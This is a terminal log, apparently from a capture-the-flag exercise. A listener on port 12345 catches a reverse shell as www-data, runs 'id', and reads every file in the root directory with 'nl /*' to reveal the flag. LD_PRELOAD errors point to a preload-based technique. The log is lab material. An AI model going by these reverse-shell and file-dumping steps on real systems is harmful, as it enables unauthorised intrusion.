 Listening on 0.0.0.0 12345
Connection received on
ERROR: ld.so: object '/proc/12/fd/18' from LD_PRELOAD cannot be preloaded (cannot open shared object file): ignored.
bash: cannot set terminal process group (8): Inappropriate ioctl for device
bash: no job control in this shell
www-data@a6fe4d268364:~/html$ id
id
ERROR: ld.so: object '/proc/12/fd/18' from LD_PRELOAD cannot be preloaded (cannot open shared object file): ignored.
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@a6fe4d268364:~/html$ nl /*
nl /*
ERROR: ld.so: object '/proc/12/fd/18' from LD_PRELOAD cannot be preloaded (cannot open shared object file): ignored.
nl: /bin: Is a directory
nl: /boot: Is a directory
nl: /dev: Is a directory
nl: /etc: Is a directory
     1  HFCTF{test}
nl: /home: Is a directory
nl: /lib: Is a directory
nl: /lib64: Is a directory
nl: /media: Is a directory
nl: /mnt: Is a directory
nl: /opt: Is a directory
nl: /proc: Is a directory
nl: /root: Permission denied
nl: /run: Is a directory
nl: /sbin: Is a directory
nl: /srv: Is a directory
nl: /sys: Is a directory
nl: /tmp: Is a directory
nl: /usr: Is a directory
nl: /var: Is a directory
www-data@a6fe4d268364:~/html$